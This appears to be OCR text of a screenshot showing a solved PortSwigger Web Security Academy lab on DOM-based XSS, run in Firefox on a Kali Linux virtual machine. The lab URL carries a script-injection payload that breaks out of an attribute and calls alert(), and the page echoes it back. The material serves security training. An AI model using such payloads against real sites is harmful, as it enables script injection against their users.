 Kali-Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
DOM XSS in document....
09:14 AM 43%
DOM XSS in document.write sink using source location.search - Mozilla Firefox
Kali Linux Reflected XSS into HTML DOM XSS in document.w Solving XSS Challenge
https://ac1b1f8d1f82177480e3418700eb003b.web-security-academy.net/?search='">asdsa<u><script>alert("Alert!")<%2Fscript>
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Web Security
Academy
DOM XSS in document.write sink using source
location.search
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home
0 search results for '"">asdsa<u><script>alert("Alert!")
</script>'
Search the blog...
Search
asdsa">
< Back to Blog